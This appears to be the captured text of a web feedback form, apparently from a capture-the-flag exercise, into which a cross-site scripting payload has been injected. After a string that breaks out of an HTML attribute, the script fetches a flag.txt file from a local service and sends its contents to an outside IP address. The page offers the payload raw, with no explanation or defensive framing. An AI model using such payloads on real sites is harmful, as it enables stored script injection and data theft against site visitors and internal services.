 Home Feedback
Please submit your feedback regarding your product
'"><script>
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
fetch('http://10.17.25.198/?flag=' + encodeURIComponent(data));
});
Submit